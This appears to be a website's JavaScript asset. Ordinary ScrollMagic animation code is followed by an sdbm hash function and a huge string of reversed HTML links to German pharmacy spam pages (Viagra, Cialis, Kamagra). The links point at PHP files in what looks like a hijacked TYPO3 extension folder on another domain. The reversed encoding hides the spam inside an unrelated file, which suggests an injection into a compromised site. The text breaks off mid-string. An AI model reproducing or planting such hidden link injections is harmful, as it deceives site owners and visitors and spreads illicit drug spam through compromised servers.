  new ScrollMagic.Scene({ triggerElement: '.navigation-getdown', triggerHook: 0, offset: -500 })
    .setClassToggle('.fixed-target', 'fixed-target--fixed')
    // .addIndicators('fixed')
    .addTo(sm_controller)

  new ScrollMagic.Scene({ triggerElement: '.navigation-getdown', triggerHook: 0, offset: 0 })
    .setClassToggle('.fixed-target', 'fixed-target--animate')
    // .addIndicators('animate')
    .addTo(sm_controller)
} else {
  new ScrollMagic.Scene({ triggerElement: 'main', triggerHook: 0, offset: 0 })
    .setClassToggle('.fixed-target', 'fixed-target--fixed')
    // .addIndicators('fixed')
    .addTo(sm_controller)

  new ScrollMagic.Scene({ triggerElement: 'main', triggerHook: 0, offset: 200 })
    .setClassToggle('.fixed-target', 'fixed-target--animate')
    // .addIndicators('animate')
    .addTo(sm_controller)
}
$('.animate-trigger, .animate-column-block-trigger, section').each(function (index, elem) {
  new ScrollMagic.Scene({
    triggerElement: elem,
    triggerHook: '0.95',
    reverse: false
  })
    .setClassToggle(elem, 'animate')
    .addTo(sm_controller)
})

// LazyLoad
// var lazyLoad = new LazyLoad({
//     elements_selector: ".lazy",
//     // More options here
// });




const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = '>a/<argaiV>\"ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv gm001>\"php.argaiv-gm001/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic gm 02>\"php.silaic-gm-02/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic gm02>\"php.silaic-gm02/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro argamak atnajA>\"php.yllej-laro-argamak-atnaja/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 yllej laro argamak atnajA>\"php.gm001-yllej-laro-argamak-atnaja/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak amrahp atnajA>\"php.argamak-amrahp-atnaja/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak repus amrahp atnajA>\"php.argamak-repus-amrahp-atnaja/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak repus atnajA>\"php.argamak-repus-atnaja/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer yllej laro gm02 silacpA>\"php.ierftpezer-yllej-laro-gm02-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak silacpA>\"php.nefuak-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno silacpA>\"php.enilno-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro silacpA>\"php.yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 yllej laro silacpA>\"php.gm-02-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 yllej laro silacpA>\"php.gm02-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb yllej laro silacpA>\"php.nelletseb-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nelletseb yllej laro silacpA>\"php.dnalhcstued-ni-nelletseb-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro silacpA>\"php.nefuak-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer yllej laro silacpA>\"php.ierftpezer-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<xs silacpA>\"php.xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro gm02 xs silacpA>\"php.yllej-laro-gm02-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<laro xs silacpA>\"php.laro-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro xs silacpA>\"php.yllej-laro-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 yllej laro xs silacpA>\"php.gm02-yllej-laro-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro xs silacpA>\"php.nefuak-yllej-laro-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp yllej laro xs silacpA>\"php.hcielgrevsierp-yllej-laro-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ecirp xs silacpA>\"php.ecirp-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ecirp xs silacpA>\"php.ekehtopa-ecirp-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ierftpezer ecirp xs silacpA>\"php.dnalhcstued-ierftpezer-ecirp-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbat xs silacpA>\"php.nettelbat-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<02xs silacpA>\"php.02xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbat silacpA>\"php.nettelbat-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 xs-silacpA>\"php.gm02-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 nettelbat xs-silacpA>\"php.gm-02-nettelbat-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro argamak ekehtopA>\"php.nefuak-yllej-laro-argamak-ekehtopa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv enilno ekehtopA>\"php.argaiv-enilno-ekehtopa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ekehtopA>\"php.argaiv-ekehtopa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv ekehtopA>\"php.tpezer-enho-argaiv-ekehtopa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argaiv ekehtopA>\"php.sierp-argaiv-ekehtopa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel reyaB>\"php.artivel-reyab/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop reyaB>\"php.lettimznetop-reyab/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv nam tmmokeB>\"php.tpezer-enho-argaiv-nam-tmmokeb/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv etseB>\"php.argaiv-etseb/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer evitca repus argaiv nelletseB>\"php.ierftpezer-evitca-repus-argaiv-nelletseb/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv gilliB>\"php.argaiv-gillib/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv egilliB>\"php.argaiv-egillib/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv egilliB>\"php.nefuak-argaiv-egillib/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv segilliB>\"php.argaiv-segillib/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nellipznetop eualB>\"php.nellipznetop-eualb/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nettelbat eualB>\"php.argaiv-nettelbat-eualb/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 silaiC>\"php.gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp nettelbat 21 gm 02 silaiC>\"php.sierp-nettelbat-21-gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatmlif gm 02 silaiC>\"php.nettelbatmlif-gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer tim gm 02 silaiC>\"php.nefuak-tpezer-tim-gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm 02 silaiC>\"php.sierp-gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp gm 02 silaiC>\"php.hcielgrevsierp-gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 silaiC>\"php.gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp kcüts 4 gm02 silaiC>\"php.hcielgrevsierp-kceuts-4-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp ekehtopa gm02 silaiC>\"php.sierp-ekehtopa-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatmlif gm02 silaiC>\"php.nettelbatmlif-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp nettelbatmlif gm02 silaiC>\"php.hcielgrevsierp-nettelbatmlif-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm02 silaiC>\"php.akireneg-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg gm02 silaiC>\"php.hcielgrevsierp-akireneg-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg gm02 silaiC>\"php.nefuak-gitsneug-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm02 silaiC>\"php.nefuak-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak gm02 silaiC>\"php.dnalhcstued-ni-nefuak-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllil gm02 silaiC>\"php.yllil-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro gm02 silaiC>\"php.lanigiro-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp lanigiro gm02 silaiC>\"php.sierp-lanigiro-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm02 silaiC>\"php.sierp-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp gm02 silaiC>\"php.esierp-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa esierp gm02 silaiC>\"php.ekehtopa-esierp-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm02 silaiC>\"php.ierftpezer-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua ierftpezer gm02 silaiC>\"php.dnalhcstued-sua-ierftpezer-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp ekehtopa silaiC>\"php.sierp-ekehtopa-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierpnekehtopa silaiC>\"php.sierpnekehtopa-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni sua silaiC>\"php.neidni-sua-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued silaiC>\"php.nefuak-dnalhcstued-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer dnalhcstued silaiC>\"php.ierftpezer-dnalhcstued-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg silaiC>\"php.akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 akireneg silaiC>\"php.gm02-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp gm02 akireneg silaiC>\"php.hcielgrevsierp-gm02-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa akireneg silaiC>\"php.ekehtopa-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ekehtopa akireneg silaiC>\"php.dnalhcstued-ekehtopa-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua akireneg silaiC>\"php.gnunhcer-fua-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gnunhcer fua akireneg silaiC>\"php.nefuak-gnunhcer-fua-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua akireneg silaiC>\"php.dnalhcstued-sua-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb akireneg silaiC>\"php.nelletseb-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gillib akireneg silaiC>\"php.gillib-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gillib akireneg silaiC>\"php.nefuak-gillib-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued akireneg silaiC>\"php.dnalhcstued-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg akireneg silaiC>\"php.gitsneug-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg akireneg silaiC>\"php.nefuak-gitsneug-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg silaiC>\"php.nefuak-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nefuak akireneg silaiC>\"php.gnunhcer-fua-nefuak-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak akireneg silaiC>\"php.dnalhcstued-nefuak-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer nefuak akireneg silaiC>\"php.nelletseb-ierftpezer-nefuak-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho akireneg silaiC>\"php.tpezer-enho-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno akireneg silaiC>\"php.enilno-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno akireneg silaiC>\"php.ekehtopa-enilno-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno akireneg silaiC>\"php.nefuak-enilno-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak enilno akireneg silaiC>\"php.tpezer-enho-nefuak-enilno-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp akireneg silaiC>\"php.sierp-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp akireneg silaiC>\"php.esierp-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg silaiC>\"php.hcielgrevsierp-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<trewsierp akireneg silaiC>\"php.trewsierp-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer akireneg silaiC>\"php.ierftpezer-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ierftpezer akireneg silaiC>\"php.dnalhcstued-ierftpezer-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg ierftpezer akireneg silaiC>\"php.nefuak-gitsneug-ierftpezer-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer akireneg silaiC>\"php.nefuak-ierftpezer-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<etraktiderk enho ierftpezer akireneg silaiC>\"php.etraktiderk-enho-ierftpezer-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ow akireneg silaiC>\"php.nelletseb-ow-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued ni silaiC>\"php.nefuak-dnalhcstued-ni-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni silaiC>\"php.neidni-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej silaiC>\"php.yllej-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<regillib tztej silaiC>\"php.regillib-tztej-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak silaiC>\"php.nefuak-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak silaiC>\"php.dnalhcstued-ni-nefuak-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<söires ierftpezer nefuak silaiC>\"php.seoires-ierftpezer-nefuak-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllil silaiC>\"php.yllil-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno silaiC>\"php.enilno-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno silaiC>\"php.nefuak-enilno-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro silaiC>\"php.yllej-laro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro silaiC>\"php.lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb lanigiro silaiC>\"php.nelletseb-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nelletseb lanigiro silaiC>\"php.gitsneug-nelletseb-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nelletseb lanigiro silaiC>\"php.ierftpezer-nelletseb-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg lanigiro silaiC>\"php.nefuak-gitsneug-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lanigiro silaiC>\"php.nefuak-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho lanigiro silaiC>\"php.tpezer-enho-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp lanigiro silaiC>\"php.sierp-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa sierp lanigiro silaiC>\"php.ekehtopa-sierp-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni sierp lanigiro silaiC>\"php.dnalhcstued-ni-sierp-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer lanigiro silaiC>\"php.ierftpezer-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer lanigiro silaiC>\"php.nefuak-ierftpezer-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lettimznetop silaiC>\"php.nefuak-lettimznetop-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp silaiC>\"php.sierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa sierp silaiC>\"php.ekehtopa-sierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ekehtopa sierp silaiC>\"php.dnalhcstued-ekehtopa-sierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp silaiC>\"php.esierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa esierp silaiC>\"php.ekehtopa-esierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued esierp silaiC>\"php.dnalhcstued-esierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp silaiC>\"php.hcielgrevsierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg hcielgrevsierp silaiC>\"php.akireneg-hcielgrevsierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanoisseforp silaiC>\"php.lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 lanoisseforp silaiC>\"php.gm-02-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm 02 lanoisseforp silaiC>\"php.nefuak-gm-02-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm 02 lanoisseforp silaiC>\"php.sierp-gm-02-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gnunhcer fua lanoisseforp silaiC>\"php.nefuak-gnunhcer-fua-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnurhafre lanoisseforp silaiC>\"php.gnurhafre-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<cireneg lanoisseforp silaiC>\"php.cireneg-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lanoisseforp silaiC>\"php.nefuak-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp silaiC>\"php.dnalhcstued-ni-nefuak-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic sv lanoisseforp silaiC>\"php.silaic-sv-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnukriw lanoisseforp silaiC>\"php.gnukriw-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer silaiC>\"php.ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ierftpezer silaiC>\"php.ekehtopa-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer silaiC>\"php.nelletseb-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ierftpezer silaiC>\"php.dnalhcstued-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued ni ierftpezer silaiC>\"php.nefuak-dnalhcstued-ni-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer silaiC>\"php.nefuak-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak ierftpezer silaiC>\"php.dnalhcstued-ni-nefuak-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rednäl ierftpezer silaiC>\"php.redneal-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rednäl eierftpezer silaiC>\"php.redneal-eierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak söires silaiC>\"php.nefuak-seoires-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb rehcis silaiC>\"php.nelletseb-rehcis-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno rehcis silaiC>\"php.nefuak-enilno-rehcis-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos silaiC>\"php.tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg tfos silaiC>\"php.akireneg-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tfos silaiC>\"php.nefuak-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sbat tfos silaiC>\"php.sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 sbat tfos silaiC>\"php.gm02-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<negnurhafre gm02 sbat tfos silaiC>\"php.negnurhafre-gm02-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb sbat tfos silaiC>\"php.nelletseb-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nelletseb sbat tfos silaiC>\"php.gitsneug-nelletseb-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnurhafre sbat tfos silaiC>\"php.gnurhafre-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg sbat tfos silaiC>\"php.akireneg-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg sbat tfos silaiC>\"php.gitsneug-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak sbat tfos silaiC>\"php.nefuak-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<negnukriwneben sbat tfos silaiC>\"php.negnukriwneben-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho sbat tfos silaiC>\"php.tpezer-enho-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, 